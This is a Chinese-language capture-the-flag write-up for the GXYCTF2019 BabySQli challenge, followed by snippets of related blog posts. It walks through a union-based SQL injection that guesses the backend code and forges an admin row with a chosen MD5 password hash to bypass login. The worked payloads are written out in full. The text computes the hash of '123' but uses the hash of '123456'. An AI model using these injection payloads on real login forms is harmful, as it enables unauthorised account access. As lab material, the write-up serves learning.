[GXYCTF2019]BabySQli

0x00 知识点

emmm这道题目就是脑洞得大,能猜后端源码

0x01 解题

查看源码:

base32,base64解码得到

select * from user where username = '$name'

提示我们 要从 username 入手我们查看下 他有几个字段

得到字段为3:

admin' union select 1,2,3#

我们开始常规注入:

admin' union select 1,2,3#

这里提示wrong user,用户名错误,猜测为admin

我们把admin 放到第二个位置 不报错

得到第二个字段就是我们的username字段

admin' union select 1,'admin',3#

这里看网上师傅博客,有md5提示,我并没有看到--

于是我们便可以去猜测 它的后端是怎么写的:

<?php$row;

$pass=$_POST['pw'];

if($row['username']==’admin’){

if($row['password']==md5($pass)){

echo $flag;

}else{ echo “wrong pass!”;

}}

else{ echo “wrong user!”;}

就是 我们的sql语句执行时,passsword字段中的内容要==md5(我们密码栏输入的password)然后我们便随便找个 密码 就123吧:

明文:123md5 : 202cb962ac59075b964b07152d234b70

于是我们便构造这样的payload:

username栏:

0' union select 0,'admin','e10adc3949ba59abbe56e057f20f883e'#

password栏:123456



登录便可以得到

[GXYCTF2019]BabySQli的更多相关文章

- [BUUOJ记录] [GXYCTF2019]BabySQli

有点脑洞的题,题目不难,主要考察注入和联合查询的一个小特点 进入题目是一个登录框,看看源代码,在search.php文件中发现了这个 大写的字母和数字很明显是base32,先用base32解码一下,发 ...

- 刷题[GXYCTF2019]BabySQli

解题思路 只有一个登陆框,查看源码,链接到search.php后发现注释中有这样一段内容 MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSC ...

- [GXYCTF2019]禁止套娃

0x00 知识点 无参数RCE eval($_GET['exp']); 参考链接: https://skysec.top/2019/03/29/PHP-Parametric-Function-RCE/ ...

- [GXYCTF2019]禁止套娃 1 &无参数RCE

[GXYCTF2019]禁止套娃 1 啥都没有那只能上扫描器来一探究竟了. 扫完没有啥结果,但网上找了一下说是git泄露,但是我这里显示了403. <?php include "fla ...

- 0xctf[No parameters readfile](魔改版[GXYCTF2019]禁止套娃)

阅读本文前建议先阅读本站中的另一篇文章:[GXYCTF2019]禁止套娃 重要参考链接:http://www.heetian.com/info/827 Leon师傅魔改了[GXYCTF2019]禁止套 ...

- [BJDCTF 2nd]old-hack && [GXYCTF2019]禁止套娃

[BJDCTF 2nd]old-hack 页面很有意思 同时也告诉了我们是THINKPHP5,我们只需要寻找THINKPHP5的漏洞就可以了. https://www.codercto.com/a/5 ...

- [GXYCTF2019]simple CPP

[GXYCTF2019]simple CPP 一.查壳 无壳,64位程序 二.IDA分析 找到主函数后动态调试,看的更清楚 经过调试后我们可以找到len就是储存字符串长度的变量,之后判断长度是不是大于 ...

- [GXYCTF2019]禁止套娃(无参RCE)

[GXYCTF2019]禁止套娃 1.扫描目录 扫描之后发现git泄漏 使用githack读取泄漏文件 <?php include "flag.php"; echo &quo ...

- [BUUCTF]REVERSE——[GXYCTF2019]luck_guy

[GXYCTF2019]luck_guy 附件 步骤: ida载入,shift+f12查看程序里的字符串,看到了关于flag的提示 双击跟进跳转,ctrl+x找到关键函数 flag是由f1和f1拼接而 ...

随机推荐

- python中软件开发规范,模块,序列化随笔

1.软件开发规范 首先: 当代码都存放在一个py文件中时会导致 1.不便于管理,修改,增加 2.可读性差 3.加载速度慢 划分文件1.启动文件(启动接口)--starts文件放bin文件里2.公共文件 ...

- P1060 爱丁顿数

P1060 爱丁顿数 转跳点:

- 51nod 1009:数字1的数量

1009 数字1的数量 基准时间限制:1 秒 空间限制:131072 KB 分值: 5 难度:1级算法题 收藏 关注 给定一个十进制正整数N,写下从1开始,到N的所有正数,计算出其中出现所有1的个 ...

- HiBench成长笔记——(9) Centos安装Maven

Maven的下载地址是:http://maven.apache.org/download.cgi 安装Maven非常简单,只需要将下载的压缩文件解压就可以了. cd /home/cf/app wget ...

- day01-Python运维开发基础

还是用思维导图来一遍,印象更深!

- 基于线程池、消息队列和epoll模型实现并发服务器架构

引言 并发是什么?企业在进行产品开发过程中为什么需要考虑这个问题?想象一下天猫的双11和京东的618活动,一秒的点击量就有几十万甚至上百万,这么多请求一下子涌入到服务器,服务器需要对这么多的请求逐个进 ...

- wx地址和腾讯地图

如果只是要获取当前用户的经纬度和打开微信自带的地图 只需要 jsApiList: ["getLocation","openLocation"] // 先获得 w ...

- redis数据导入与导出以及配置使用

最近在研究redis 遇到redis requires Ruby version >= 2.2.2问题 解决办法是 先安装rvm,再把ruby版本提升至2.3.3 1.安装curl sudo y ...

- 005.CI4框架CodeIgniter, 通过带路径的view视图访问

01. 我们在app目录的Views文件夹中新建一个Login文件,再创建一个login.php文件,在里面我们写上如下代码: <!doctype html> <html> & ...

- oracle 导出时报错EXP-00011:table不存在

oracle11g,在用exp命令备份数据库时,如果表中没有数据报EXP-00011错误,对应的表不存在.这导致对应的空表无法备份. 原因:11g默认创建一个表时不分配segment,只有在插入数据时 ...